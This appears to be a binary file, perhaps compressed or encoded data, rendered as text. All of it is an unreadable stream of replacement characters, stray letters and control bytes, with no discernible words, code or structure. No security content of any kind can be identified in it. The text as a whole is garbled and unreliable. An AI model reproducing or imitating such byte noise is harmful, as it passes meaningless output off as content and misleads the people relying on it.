�� �˾������D���ͨ)�M8�]ȋ�8��؅��oI�,���(��؆�܇����������/��)	�,=`���Z���L �4؅�؈38���������@ئ�,�W���H��؅y�ҎA��ϐ]�8�mp�����ɃH�Պ9谨�2-��8��؅k?��ا¼�$�8��JX�A����ڈ���w�����y����(ۼ��/��������ޙ鎮�H�\�H8��K��a����[H;�[x�M�ȌA����1w8�A��:��ȋv섥�����(�	��!��`w��=��x����ކ���;h�ȹ�;�#y�Ox��Ј�����@�����W��m:�X�n#A�ξ���j���l�����x�	���֔��+A����1q�����A�V��H�p0#ѻ#���������Zw�ɴ|j�HJ�#)�O聺x���!D����9��N��X짤�2(�P������"�78�>]쳟H��mMGx��|��{1~1)X�:�K��ȃ�~�Z8��~����A(w��ɘ�a��q�9=�L�	����8���OȈ�DA�Py���-�"ۯ���x�؀~:����/x��O�쏃2q�[��6�)GH��z�w��,�r���/�,�(�B�h)EaΒwQ�Nh������Mwk���8������°)Sp����Y�G���=�芊���r,�p��r�"r��2,&��H,{P+��M��-��h���+�����l��9�<���1���/w�ϋY�%\�/�r�%B%�X""B/��"P���������$�!A�.�8	����y�23�κ�
�%��,���,��+����#wx/�8Wb"���y�����M��a� ���.OH��h�|®�*��r�x�Vj:��K�%O��w�%�󈜳-�R/ �#�x,�������V(����Ѐ/����:��>��)).�k���/k��������}�]�>�q���&��惚yQ��8���ÊV�.�T)��������<X��{$�i$�c��ֵ�L�별��;Y�8����C;�ɇQ�-�ȇ� ��A�l��s�Iy�\�G���H��}=Pj����֎��q�����->,ۏ�?��?�x�CÇ�r�*�5^���5��e(����@�0�Kw�3�	�����3��^P��h
y3��7��2�C��\�4p��\R7��C�w(�lhŔәJX�I=����T51S0�X�#ͻe�?�Ɋ6Æ�M3.>�I�/�1IC7��;����5�$���a�'ӗ��O�l߼�0Uj�dc�=�m�L}9�0x��̈́��w(L}��$�7��4�44�7����]x3_SM�Ȇ�Ȇ�(5= =͔��?�<���L�Ԕ�8�}���N��Ɗ9������LĴ�ꎚ۴�v��v̆�w^M�H3������N:Hmh���OH��)��tA[�)����b²����DТ����M��L�����2e�h��S�;(	�`APh����i����)DD@H[�E[Ț[t���i�H�m����lL�P��.O.�i،N(F.|�k�A�Ȇ$K}���E�ɞ���<�E)�Eɸ���E�y���?#,�I!䄜�6d�V�Gy�Dl��t�XEX���Er����Z����Y�f|�cZ�������O�̯Y��)>w�=�,d�X 8DD�3qG��jk�8��Y�c��&�Y%�Z�e��Z�p�� �[�u��tN<Ȇ��r�6،eh�8��1�Ӥ9Z �� kCwo���>�ϯ�7��0�.w��82,�8,+x�ͨ�6h�lX����~����e;��D�\��cM
�E񦭘}hQw؇��R�4Z�R�����R�ӌ���uR��� ���؉?��/�XGc��S
��e���SL%Ӡ�A5
0��v�X���x8Z��7c��H����x��w8U*x��x��@^'��ଘ����_��9�T�aVp�3�T
ىw���Ȇxh��H��Y��&W +��9H
�,h����˂fڹ�2�M�����8����NHT�������9��C^d5ý������k~�k���w胀V^���x��������C��A�w���Y��耄h��h���[��[��ɀ������Vm2@Ș�>����QVE��&�wj���渘75�,�`m����&y4oܠn���lH^)3Z>w��!���X�Ѩ�����v��X�w�a
	a>L��PȰ��Pa�b�Fo��b;P_Eq�ŵVH���hn��h�(l��R������_��4�b� ����d��35�b�d��?`���?3��`�Uw��6i��e��1�>����d,�� G�L�Dd�f!��^HbWE���)j䵍��?3��0���g��Lfȡ9�j�dn����nQ��x�`���H`'U���a�X�x�wF�;�k�Fx����I;�n���(W+����?�w�T���7EcL�$��m��Y��ɄwPѶ���8��z�X�w��x�0�����$�VE�a������v�3�BO`�n��̀�N��ݚ}���¢��T��5l�^�����Վ�8�x��8�b_�E%Â���x8�v�Os�xk�H�I�W(<��\�����gI��Y��1���<���H�o����\���X�����4��;|�\��4Ws5ׁ��1(@��è���oC�|�d�q�"�B��@������I�_w7�sw����v�����,���vhWvm��\hZ����>�����GWׇ�9�9�hW��xv�Ԁc9�w����iM�âu3؎k�I*p'ϱ�Ǧ�l�+9�Þ"�}Gi#N��J����(���М���I��)��?�5�υK��#�~�.�]�p?a�)�9*��1�������?/@�8z��B�kW��ӤL�yg����\������m��8`N� ���X�}��b�=��%q|���wn�B��w?O��qr�)�(�k�f�_&y�n�s�wS�{g�_��F�\�$�3��zn����6%S6�GlI��u��f7�w��F�Ni�Z�O��6)J>x�.�C#Zb�'4~���Y��-�v`g�Xhg��4������h(U41ʹ�����4qn�7�FNnk�B������@?u�jl*�L�*�[q���Z�z��,Yц<a�'����[)��L�7��I��`���ͬw	:�>���M>l��X��Ƀ�X����wۨ���)�v�y8���[����h'�0D�Զu��x�h��͛����Q�@��pȐ�� �9�4J��b�\Զp����*P���ْ���V��~Q����w����س�Ҝ�Ŕ�5����� �H5@�c�~��9���ȫ�}��s�]��ÉW��i}M������B%�!1�OLP��BĒ�=p���������?V�ΐX�ɵ�����Q��	�\�R?�w���.i�(ن����,�� +N���9β��N2m���q����w�������숈�w�w�|)�M9����Įx�%�Hv]*�$T��\�v@��Җw��������Z���Ì��@�n7�G����N���	�)�K7*�v������i��h7և��t���\�mrl���*4��:��î�O�	����~{�X*���=!
������	� ����X�j�臹������C��
�Ĳ@$�A�NU���'B�wy�n{��+��k�D|� �Z���t��w�Y5����'H���U�LG���<���%�azw,Q�g�6OZ�5%���-w��(���vA ��q� �M�Q�������	��|]�@l���YH�#�,�̭��w$���p���Rtׂ�~_W��v��5����)���=�ҥm���hy볕K��c����,	������ݯ:�����ѥ����v�ߥm��]ՙ��Ø@@<�Q<[ֺ�1��I������ٶ��\�:�T�O���ށQԧl5~�}pn�h����C-/������0%�ȩ,�`#8rw�-�}���Bi�h�.n����w��hY��(B�"���� ����:6����I��;v��ޭ�+�f-&M���9\��kݮ/ <%_i<%�j��J>Tr�H�T��K�~�,E�ѝQ���[����_L�ٛ��6�Q��pl6�"	".ң�I���8�0]O����9�۹l�N�鴫�2���:h!n�6r*b��s6?��ŉx����5��:v�K�Lm��ý��I��2N�{�-�q��F~�S :���w�8���	]w4��?����ck�@��|2�bz��5Ԣ�N�	�6,�@zB3��\�F����A�+�)П��?�_J��A��v��>ہu�o9S�����s�c��g��馎lzC�;���=l��8N�l�<{�A}/�g1�.Ç)��Bi衋>:ڪ>C�6x����L�;���ִ�􁣜F@o|]�}���x�����ſ��]�Y�3���}0�,K�a�ɤ艃�4J��쉄��ȉ�����kw���1����N��)���(��� m2O+f�����N�XK�t)����Ť��K�Y�?��֙�Ѐ����)�$��������ˑ�0��@� +�M�
h�l(�G��ZM7h%�򣄅�ي�*YNpO�$�N�T��,�����ѤhM����؄ʺ)�3�N�( զ����컢Z?ق���V�)�aǺpθ����V�,�N���N���b�I�t�w��8�fz�0 ����p��C�x�w�����
���*oο6J_� �kAX�vK��XL��ф�Bj��p�T�@ՠʙxlͽ��Ng�m(�Ͱ���њ�zY覘נ�'(�����\�4H��[���:*'D ��r;�'o���G�&l��Az<�H���rq������*)������ր�0PN�RA������(�ׁ׀l-m������s����:&n��Y������J�"_(^>z� �I����E��\!�8!���^�^h='UɅr�Kw�����@��kZI���E�Dȍ
�u4f��؎���>jJ��M�	^�x< �N�@�����9�����֔ߒ�He�����G
����Wb�:��I��8��dj$y&�$j�c���^�δ��F�N��8�%��j"��j���	�i�T>��W)\־�3���w���^;���,��k�Ҍ^2X�����h:%���i�х�P�F	S��?&�At�t�z�ށB�wyY�vk�T��L����Dw�����_N�w �0���y
Ĥ���Xg��ҴQzu*JS�|���y�h�Z���t:�&��z��} +���h�2�P�ʈ�0ꃊ!��d��/�	�΂5P��r6����qA���D���iF��&e�����f��8ςt�ҐHA�j����ѿwz%6�n�frC.tρ�N�'Y��I�t�d��&�(	�Hɀ���~��x
�4AA�l���FS.U��@�ё���~�G0f=Y�+����{j��wxJ��ًߤ�A��	��s��e�p O��'���M�?�ZeX��˯m��������J��D��th�3P	�HY����j���v��D{"�!`�����2���	-�������@�T�I�����Ȅ�dh��������p��������һ;ҋ]_M�xw�YpN��r-;�����6�����7�-�v����Kb�P��؃�孎�C�Ěq濅�,�&}{��l���\�w�Ϻη��u��x��.y1K�Hw��؈�t*B��yu�{e�ɚ��)s��qޑ+v�@
�B�����9��l����3�ݐ��*������ȋ�؋ٙ�����[؛q��o��>��O������ȉ��u/�\O��P�6��%ώ �뭘b<�0؅*���������H�$���������W^�Y:����O�ȏ��i���wh�w���,�V]�&=�!�ƟHK����������B��Ṉ��ȗH�^С���ΐ�|�px��p��x�w+
�w��˹,��ݵ�HҋX�&]��XX0���ȋ9��H��h�J���� ��j�.�t���o�P�g��L�1x��������ς���8��0������8H�48�q����Lo6ȃ�x�]�M�r���R������=�x��'�6�����܋Z��k=�v�(�Ӌx����׏��(�.�˗��=��~�\*������
 ��������x������ϋK؅]��V��߉��?�k�v�֊q��w(���U��a��8	�j�q��P�8����Ӭ��i�	w�	�������H�Nh�牨��m=�t�������Ӏ�7��[茳��?�Ԛ_��`)�������q���ȋ]Ȅ9���8� q������È�쩨����6X����q�@�EOh���q,و-���a� 0x�V)���i��r}��8�G��ր�A	aY6�����a��� �������q ���&�����w�&��=a�315!�~`���5���:�ª����w(�y�SA�و��(����хN������(����4����؀�|�X���`I�G!:���r�b�Rʢb��w�� υ�(È����5��;xʊ��WI�z1��ၕ���J����I\���Ґ�Xvq��r�Waw�+jϋ�хґ����H�,�������]�O��*�q�I�Sh/�r��b,�(�-RaW�(�w�]h�*(0؊�ȃ�(��;���J��w��m�ߓ*j����Z��2��8�j��Rމ�
������������(�NX�̅�h�H+�����}L	�!~a��r��2"�؆������r-��(�r*T�#
�&�B#С���.�]���6H�Fh�G��������������A���2%Tb% ���.��+�r/	�r�(���A�y̆i؊V�˰��'i���R�%T^�;9���*R��9��w������";ir"�B&i�+��.�X#���4<ẙN�����ꦔ���������y,ǒ����m�[������s�](>ۭ�w�<��<�����h#�h#]��K���$��h�"���e��������+�RҤ�3��#�⩘�s���$>�=?3?����2]�<�(��'�B�c�O���'��s��ɤ���wH/��>��1(�c9�-3?�3>)4���Ӆ��4Y���0���c�ҍ�E�w?0R�-�S3�I%��>��[H�x�}���=��흁h�q�7XӅq�5����lȆ�(�cX2q�I��:�6U����xJ"�Y�bs%���KS�x�Ɋ�~����z��)�4�ΊJ0H޺�H0�'�p�
�3T⌻I�Oh=�3>ӆ�L=�>MIW2���4ݳ���N�	���J��^�Ǻ^��m�!,��b2$�3�",�IO:LE8��؃WR�����4��p���gſ����m��-ő/Ώ-����w������SH	����IN��>wh8[x�eS6� Q��ð���6n�.d��@3>�'@}Pt$��1��N��1�hÃ�����>6Ae���t6.y����x������E�ω�(�|��V��Y���ȋ|$U�6�_NU댯9C>��D���JOw�+�{���2�_ž��+��W�H@�YH�T�މGL���YFKPX�y6�숈<������W��IX*R��Wh�u��9��V����Ȁ\@I�=�O�%O����w`8��@���@Z�ȉ�Y?�Y�)���Z�%���8XE�H�[U�/dm���I@C�y�e�5��3D�eȆa(�R�Gb[�\����\
V��\�w�7�x���_L�1�_w��ȸ��u���-��a�l�_�r���y����w��p[�b�\_ʥp��ˢ��Dc��Rw�R�5^S��_(R�I��(�^X��<u����� S����T�|��؉��T&5^T��%Q��RFeT�@�e���lT���w؇�%u��h�,��*x��HT�-��L�%Z�5
��tO�0%Ur��N�Q�2�w�5S1�w�E��Ȓ{HV���[�ϊyV�Cǵze�T��0>�r��VP&U��H�,Y�dESI�G��C����p�ޒ&U�}��6I�V���Ȓ�(R��@Z��I0C[{��lRUI�Ȫk�z��杮mw8hߖ(��-X�5C�5 ��l�S0�mro_�֐�f�Ѩ�c��Ɇ��"�����֐JPl�YL ���krw?��li�"Q�F��艠�QT��G��-�Z۵�wZ�`�\\ŅR]Uʈ�-d�V�v���l��N���X��k���7���br�b僊�d'fR�v��x��ƒ�V^8��<cB��|���`t���\\�tnS1owV�ym�&V�d�<C~$lL��Qfc0%e�,eU�λ\\jƋ�؇Nv�{�a�v����(��v������0��N��U�iU������۽g�| ^��Y�Q�Fk�z��6��x�݅��-T�;w֐��{w�{�ZR�8o_(�[�iKYpy`yU��}�9��w���-;�����Zcz�x��S\I�J�bzw��+���xi�F-�������81�8�`��}��7v R��r��~�S�&؍��^�_�]��:�p0ŋg�p�X\'x�`H�^��ȋ���x�_�pG����q��q`�r��_x�׈��p���r��|�W�rߐYue^���������>ȋ�p�x���t>��#gsH�t���]Hs��^��>�jL�wgg���W��i�v�����_؅��p�8�W׎GyHFTESF�����8wt��ji}g�����(9�cH����N8����m��Þ;зB쬁j�N���)����9�LѻnD��w9�pg�D�_�*�K�)�9�u0�i������F�˭��EO�$��Ω�:�%���Ӥ���N9�d����L=$7����}���4q�#�?��c2 N�ՠ	����Xp�C����������]X͎�ew$��%�f����h�����xJFT����Dޖ��46)��2�ġ��c�����(3�Eޔ���ܣEd�x�q��n	.���vҽ-���0[�y`Hj��`���g�z�J;J����d��D��a�Ɋ�HC����i���x���9��Rc&�*��PȏM@PCύ�ܸIZ
q��`�K�`*3n��Hf|�!n����2��o��?�H��Y���si��Wh���KI�0�L����e����Z��
���[v��
���w�Y���JΒ�+��h����k�|�������A΃����s��� g<�$�*	���(��D���փ�X���Ӭ𪇬��ؑ�<݁��m��*��$�+��6H�Y�/���9+��uJ��YQ�O�Š����{;�[��Ş�1����8M���J�������Ǡ�پV)i����K��h�����$I���AЛj�����h�ܽn�t�����d��E�����hΊ�0i�[��Y�&Q�Y=㓸w�� �	�%����>�/�#߈�X�Z\W���Y<?ٜ|�����Y�޸���}�=�Of3��Ȋ�7����@(-p0�k�*��w�f��gU����p�L�8h�j�)Hջ8͞�j鈃\E�K� �[�K����H��DH
��1���Q+6>�;���jY=�?�³W����gi�� �$����Y�<��.I��8�p���(HH�6 O���*��s
�0�q� �� �v4H&��H`�q~}5�>��trT������4e
s�́|��h���M��01�6����E~�߸���Ȉ��q����w�������숈�w�wuS(iW��2��� ��
���}r_#���=����x�N=�����%��ۂ��D��ю����&�;�m�i�%�����|�،G�)��O�Zڤ\-�K��p�:*@Җ�
u�:��;���q�nċ���(�;�a�Ī
)Η�Ddi-�w��I�"��܅���9:�	���A�d���t��%AZ��xz�&�m`�<�
=�ͤZ�w���d>�O�v�Px��
�e�~�N������f�U^wã {RA���!��Ý�\���IY�s��a���u�Q��LȐ�P٧�����F\*��mY�<(��҅mغ���S�21�T�A(	������H �s������Y	�e�(̎>��� ��\��1t���܆��=S��}nK��:@�~i/�u��h˙ݼY存�=ٱ�^��	����Qq��G����2�-������y���_Wܾ�~���/ZI��H�����Z�☎\��2]� e=w�����ȩ�Q�c���Y�Ha�Ⱦv��򇑳"�ݎ�]���.�v�ͻ9��%�s_�b���p���oR�+�vk����=�b�X�^�!��ɓ���$9��e�˽8(9��(��(Ȁ�f`�ä9�2��4��Ha5�e��R'���92�����>��=A��L��xJ&&����L>��D���_�H��}HNF3�H�h�J	�\_W�܀k��B�+!#9%��A��4<��`}��yw�=��v�j�w��=)�*�	��-��4�Jl��v��/#y�RO�K��?H2��ko��,$��dޛ�˝�����`C�w� �Gh��>ζ�n1bR�/Û25Z�/�OZ@�]�Z�pXE���Y�,����Ԍ,h>�6�g�A��m|���G@��M���T�"��p�<y�Ҡ���I��)����KB-Ho=d���Ot����g�ϱ������)��&�����}y	���hɑ7���I�"�3X�w����2��hf�s|���
���,(�٠�Y�> �3��ݎ0A�hj���Δ��ȅ��-ꉲ����L��ٙĨ�;���������v����ޛ٧�0P��z��	��n�7pͤv��j��(�-��O�Tj�3�Ϲ�:B���h��
��a���
���-����K�}c�����[�	��Ј�J�w��x�٢ˑQTM��)�t:�o��9��x�00͹�������B��Pw&���;��B	�Ne��7@����[�8���4�Y�@���-����@
�/� ��1H��|��͸����+�-�N�7>C\������
�ơ�X������J����M��(\-�\*��a�� E�l�Eb���\舿�a���x%���q2Γ����"��ك,�*��l�{����!N0�يJ��!M�-��ު�h9�MK�5r]�d��3J��H��\h:�a�:����
�<n҆��K�w�d�JPD,w6J�LpO��ÄJ��,W���'��$�e��HJ��d��ӊ���^.���j���ͬM0�!���`?{�#+�ۋ~j�??(��YZh�>�p�f�Q���{���
�|��Lo
�֩��Jjf���xZ���G��=�tˑ\�b�wyV~V*?ŅN��0sn�7���s��-h�uυ�0��竛�<��p���J[�n���󈖼���T~��V���s�J�,�U���`j� �1�@��&H�t^:w��S
DB-~�8NPM��yM� 3�]��
��ӕ1J�H�+��8?p����PK��,��o�� jݚ���Q�y�h(���K��x��K5��'��I�3�ˀ@�,�&�����QD��8���-���-�]�
�Tʙ3u(N<9~p������9��S?�-n�V�����&�>@�{��H'���#���/О9p��a�߀�HM��xѕ�jSw�I����`1Y]\�6%1Dѐ�<�]�z��:t2=�w����\�t}P�u�#!Hh�,S�I##��K�P
��?���k�NͤvB�7���8م�,.d�XJ���ܖ�{�>�6{�~���,�h��( �Lz�4�߅��⼰�ӼA�}ņ��9��ڊEm����B�.����d���wy�@��h7�Ї�ڄ4���wϽ�|���2�Lً��[���Ȋ�Y�8oj������,fD���p��*���d���WD�n�{w��	��g���������"�1wql��א��u� �� l����Ä5�j�Ȏ[�6v��EѠKwM�����3�]���x�K�����38�(μ���Y�%+��	�!	��ʚRy���8=��)�C��x�\|�[�Ŧ@Ĳy�M��$���ΎC��\o�wȋ�؈w8�$΅֝�H��'����)j����g�Fx��y��i� ���*��H��P���O�'�����]��H�2��*x��x�*(�;H�?˥+:�����٠��	���Ǟ��i�w���y��hwx�����˽�����؅�؈�(�#��8�Ω�:+�2�:��9������@Ȫxi�� �;(�6(� 9�P�׬���Գ����?��4h�؈b(��h��˓���.�:�W͞f�%��4i��*��	����I���� �������]؈_��T?��(���)����:�۲݃5����l��� �1H�3� @�h�����{;�}�N�ֲn�+|�w���H����h�Z��Py�[�w�#���ʃ�x�[��-{��ᗒ؅���������+߅�؅���a���FK�\� ��X�C؅K8��8��۳rZ�^��Z-���������Y�g�~و�X�qA�������x4�����}��1��,������	�Y�C[�Zx��x�^	�%��fڔ��Q�9�A'�����4h�;ȅv��m}=����^�L�M����ՙy��
j��9ߘ:�:q�P��!�PA���:wȃG��M��H����r������H��N������Z�w��%A��Uq���]�;���=��q����[k�����=��y�j=���!!���Ƞ(�"*�2��]����΅�y��K�/`�ˁ��,�R��S`%�ҏ��1�^���-��-޲(R�+����+���]h��؃�[�6Z�q���?�ȁ������n��韾���*�2/!����SQ��*��(�r� � w�I�����������!2�X����y��1� �t ��(T� �� ݢ+P1 ;Q���]�lh��X�Rh�y!��!̄��y�ɸ�����"�r-wx��Y/� �K"�I"��q��x���ء�}�;���y�$��,gB.ߨ�N�����;�:/���hB��%[2 ��8w%w���҈P��&�X�<Oܤ8�5�����JR.�,���M2,8��k�s��%X⊉3 ��+��#��w�;B�s>���8�����نZ؀/�!�B.�:�������}����vy�sb*h:�����#ғ%[�w1 ��#wr-�3;���/\��#��8�σ'�ȁX<�ӛ[�%��3��v	�G���P� �8A=w��#��%��"�&�>�8;]�[\��p�R(�H9������5H��r�ѯ�|��i��*xKx� 0�ˋ�3Y Y";;�&1�31ű�En��i�뫅,����2�����&�=0�3@��*/4w�3�I3 b0c3N64���88�{�����؀�c9墋k��v�����پ�+I�����q5k���D; 3;`#6���[�*w:�O�q��qӀ8������H�	�6���H�w��t�졘�3��0�	�`�4�11��I�󈞴�4Ȋ'x�ʃH�:�R8���Ӏ��7���Ԇ:9$���(���х����H��cHء��Q�D��O��N�����Θ����p��n��!󱸩��@����w����͕y�9��lH�ָ��N�dJ�O����$N�/N�N:?�X�6�$����7}k�븎p���N2��@����9M�9��t��.��x@�	����0Ȋ���9O�lXJ���(?A;OA:��l���3�$�'�T��h����!s�@��Pc@8�"Mm�@(�Sx�z��{$����n�tTGvT�:\�QT���� @����I��9��Y�%y�J�ޔ���|D܊)�
]���<����'�Z�uG�^�N��N���o��Uw4Ft����pH���	�U���@@�Ji�����_Y	-䭸�A>\��ǵ]�ŉN��X����3FE����p聯��w�+	5������ "���|4Y|�]͉A�]���W��C��|�&�Y�4��^�H���^wx�Y��5�y�Y�����%�VX����]_�%�V(�6@���X��Y������l��uP��F�F�r�I��E
6u�Vh�����M�MQ�5�X����e���2�Gc�lw�a���!���U�a"YxS��Wh���g�ϝقON�3�8h����툌��hL��;X�wX����I��~Jw(��I���hx�K����V�Ui�����Y��9�6�ه�؇��N�\+	��v�_H�H����� �j��ŊIk��Ť�������������(�k���F�Qk�pk��
��Tɖl��� "Ök�X�ڈkٖm것F|�\n�9��/
E,
+ym�Fn T���։wH���n��]�Ln1w@�iE�Y<�
�f��`� "j�y�
"�8aw��@4�b�b��o-&�?���fa»k�k�flF�d0�\��Ic2oBLcd�P8�_�Hk��i���uU��]bGFcZfd?����e��l�(�(���c�慙aM&��H���e%&k��e��U�g���+)o+�V��f��6R��^?ccFRW�Sf&]�eT���h����Xl�b�wX�Y�g�v���9G�x�7x_&x��g�ft���酢�_s��>w�kNhf`a{Lfdd`P?�P�w�tV�Hz+)�wH�s�%V�Go��aa&c\{PVb6��g���`��|�f|!�}Vn%f�'�/7X�I��ט�l�k��'8����V���d�
'b�
�}�)��}'��Q���oA���ƆX�脸�ls������l�y��6�v��Gv�>��=6�Z2
�pV��P��]�n�tpׅ��V1Hk�wJ|�`胢ǆⶃa
v��x�`�u\�k��n�e�w�lw8�V�jφsY%���_F�0xs�腣�(���0hy���w�0hu�y}{������jq�x�
�a�t�xפ��v9�9jL8��\���w��y�K�����d�C
��F
��*�稻���^��	tq{k�)��v}mC`���^��_�B��e�&�ҕ�%�Þ�����b�l���6��#�@������
�6"F�ϫK3�cuC(\i�ר�܍�� X*����z��0X5�a�9K��� ��xh�1
H����w&ԑȒ���� ���Y0N�.�P��C�<�z��hD,#
=O��n�&�;��l~K�5�
�&?B�0Dc�;D�#���b����2�J��4T�r� P�be�xJ;""~��5p$�c����h-��%(������,�`>�
��.���>#�#yI#�x�`r�
Dp/L�BO���K�6 ����m>��#���ź����ȸ�t����"������@
�8���HŐa~pʐ����2��T��XX�Owy�Si.K�u�;����l�4�ʐ�w�l�Ҷ0���rʾ�终�Tޭ|�����|��M��h�`�Xa�.������A���uo��¤ِ�Ȫ�Q�,ھ��M^��h^S��uy��w�͐�q`ۿ$�N����I��¨����� ���sh����\�م�\�����܅�N�{no��ݥ�<�$!�[�����ʽ���Wq
��2q	&������DbT��t��v!O��U��*�S�ΒC��B�U)q��[-����T<Q���O/'����C��[C��;������q����w�������숈�w���|�����[.�&�Z���j����|R�c�%�w�^�q�Х��Zr�#-C�%�a�P���
lr�#o��a�Y"�lM�w��xdP��؁��X(����\�y�Nև�
��:d@8�E��Oz�?��B�Q���1��E���@-A 
�h�"��&��d������\�y�M���t ��'���v�殸�)$-��3�Dr�DgM�ͷs�d�K'��$�I�����+�'���E4�d�8�Q��#Ta]��vw���%��G��ğ��z����xN ���`�*sé����}������<$�������[�<���A�=S��a��wؗ�6qxS�ف_P�t�����i�Y�	 � ����]:Z������K�m؋�u�j�Al5}~
��Q��J��̡�+E�v1/���lu����]��/�\Ў�˻-� ��O����~�
���A-Ƞ��Ʉ�J��.!���|�w`�/����ڐ��ۥ�uw���B?���p��b�a� �O��Aa*2��󿺯(�G��(E� ߊ Ę8bz��AԌ���v;I���W&����w0������w���� ϑ�� vK����H�x�)Z>a%��W��+�H2H�!�{��6��8s�b�ځ���[��S������P� �D��&M�?�9O6��s!g��J���E�ᬭ���?+L�孋��]�����n;��JX�ռNg����ŵ�\ �w�C���(Dh�ػȥ2H
;���\ѱU)95����`	�5�T���Zf�/����5y2�"�݂�������ĹĠ*@��x6C�ň$�֬�������R@X��m�f�������K5�����/`*8�\������Ne?#��� ��t�T�Ĥ�h��
E�%�
�ނ��F ���1�$�zX�Ӈ��*���k�ZH	�zI��dH�;��A8��8�4W�I����K���9�툫�jR���Kڏ�V�w2���N��A�T}�PL��ɰǘ��͋����,r9�k���홄�x�0�΁���\H�E��R��T�g���h�%; �E@ɘv�@l��;pϦvY��vL�6 ͬ�ф��x�t�ʙ.�h@jh��B�d���9	�������V;
L�����l�����tK�� Ͳ�I
�8�H�n����tk���n���6�'�H I�81E����=K����ˑ����z�1���i��v��ptN��w��h��Є�"q���{�HI���,��Z��.���R(���/����Q����:�stO�ޒJ��pl����[�&��U����t΄��I��:�i��/r;(�X�@��t9T�=-�>D���!�Jj�'�	�y��l�p�I���6>j���-̐���i��Pɦ���wH���A�z�:A���|�ͬ�"��&�
b����� ��:�~��͞y���[<������_*V� �� I 7w^��J�N���+�X ����K�k�yL��v?G�ݼd�����螤�!����h�w��4	G��Q�#��b_L�I)wPn�?�2�,ʞLH���I��x�]���Y�����rC��GlH�>̈������$�`����X�w�H�vaG
v˔���+��Ҵh��Cݦ�	��K3U���Y�9&�<ʱ��ߚOO��Y=Z��H����w N�4�
��_�S0́��VЌ\w�W�)����PJ��s
?hw�dߒ�f�1��ex�����ِT�Cn�t|�	;�7i��KFV��
�E<��-9��!ۻs|&�3�$�H��' N���g��0���@鄋�������J������G�����X}��Lhg�y^�\ȟ(VH�d�����vϽ����X萁����脞���ɐ���ʕ�/m_����G��F�a,5Tę}��F�uT��u�1��
������M�����K3a�ϲBy�����w�]Ǻ�.�Kf�+	^Xj�ZDf��w9ϛk�����\9����8���.0)fO'X�4���TP�;@ ��"��������D��~np��R�FD	Z\3`����{j�� L������?�NG����C�x.���{?�/���A��V�(:���<n���������������]M���
���Xف�qچ��,����W���嬰Y}���D�P[Q�v��Aq��S���� y{������H��H]���e+wҖ�����9����>YZ������Dm5pI,v��͋�KRh���(�M��3ȄL}�����ȋ�<�y:������	��\��˙G(�y��9��)�ʺ�[�Ȫ����M������ �ҽ��8�'���(�x����w��;��2Xہ���ɪ:������H�0��_��J��3��|����9
l�� ̼ �!�҈���]���؈֘��x���A�D���̱�J����ʣ� �a��¾��h��6w�`y��Y�/\��=��-�cK�4x�T��y݋���~ʴ#\��Y�����ɘ���X	�>�����������6�� ٳ��U��P�B؍c;�4��������|���J�����Cڙ�)�#ڙwY��نJ��m�x������ڬM���ǻ ��	����/�'��n:HX����cz�pJ�LZ��y��9�j0��
`����5y���a(�B��8�� ���؏ɭA��9��}�L��_�ۗI*�؉�$w;�ZX����c�σ�d�H���S��R?�_�h�]x�0��7x� �� �M@�������ۼ�9�#������AJ�2��)ږ������ш���1�Q�؈�芏ȋ4��1���q� ���;�\ �˻������8�uI�E�-��yܬZ,��*���ш!�*�9X��!�Ű؁���4���;�3����ˢ�I�1��x�Ea/ш�h���]A�$� ��'���w@��H�Z���K4����f�oj�T`�7���
wGq��huq^�sA�F��#Q�X�[քM���b�)���X�	����-�f�(�xE�(��*Eq�EA�"K�9q�Z(���oʁ4!���)�(�t���ʖmɅ�y���(_1�2^�*��#!*w(��oN�����b���++c+�ȁ���B�h��Y����q~)w(�*�-�2*X�u�/�r\���B�X�KH�V݊I��@��\Ъowz���.w���"����Z�����5����"��/��f:*�r,�B/ےޢ԰Ή�N��Y�R(��h��ت�.�"+h陠~ �a`���w�܂"^A"���G�
��b��<��mx���.�*��K�.R����X+�z�%�_$*� Ρ�x/��"/�X�(Q�"������a��G����竼nʁ/�!oZ+���
 ��yr�Ł:� �+�-�Q"�#��-�	'�R"�"�P�I� �w�3|�A���؀��)da�px�����Q:��z����S����"�����:Sv�:��;� *�-W}�I�̉��.��Ҁ�h�n�������n�n?أ:
!�+'-�"�=��á��s�>�쐌J�RX;��.c��x�&������_�ē�KH̷�:Q�=ƣ=(�/*�"��Ȁ D2$	R�8R�V�`��é&*K#��.�1ȅ<�	�]��w��*?���-S�,S2�3$[�v"$��"o>(W�Ew���J����R#"��8��c�pN�ɻ l~�7�7kN�)34c4X34"�2Ƞ"�Ë]����#�܃�S	ـ�9�.첎ٌ�L�42	�4h�4�2�TI~���a�{�]�2m.7rC<uc�/� Q��d�M"�ĉ��xH�t �8���ɘ.�H��K}�P�b�ԩ��Ac��dӈ�7~�J���F�/?48('��,�p>3��!��!R�����4��ݩɊw��&�O%n��JtML�tר��)�MAcӌt��x�4(Nw��0�I�D�������N���
��:A�̅O����V��&�B-L�L���JBb.��J'4Ob�i�8�ڒ�L���c���9��DA�01Ex��O���DD��L��O���&�E#�%TI�t�;.�l�JPC	��ը����8K�2�4,A��4mY�������G�D��v��wx�읚l����]d�:G�\��o%8�����x��p(����,���O4̻��8��Z���MD���}�h}��w��e�X���~ѷ��IL`��}�i��OH��<f:�\\��[�*'ш�䜘��ȉ���%"�r��������� ��QʐpH�[���_�Y\��wH�N����Z����n��>�wD���O��������Z�ߊ�Gh��%���Z����u�|5�����I("�]�2_�%�I��%PJ����������㭸��f��J\�"����:���Ǌ�ָ��8��۟��5�_�E��U�J�Y
�ړwÃ[脑���
�Sz�N���E�6�_�r���N��z��plRs,R�ZI`7M������h�����Će��x�l،�Ȇ�u,[1\�e�-i�
�{ک9�fڇ��j}h��7��X����I���K�E���4�i,Ei�fii�v��VkȖl��Փ�Wu>i�����������l���_("�H�w������M�M��O�nN����n���M�gx�xXnӖ�x�_(j�\����_HB���h�~�����ĹV�w���&/���f���kg�i����h��Xk���rOa5,�a%���``��.&�Io���,�ܸkf�����^�l)��7��7c7L

F
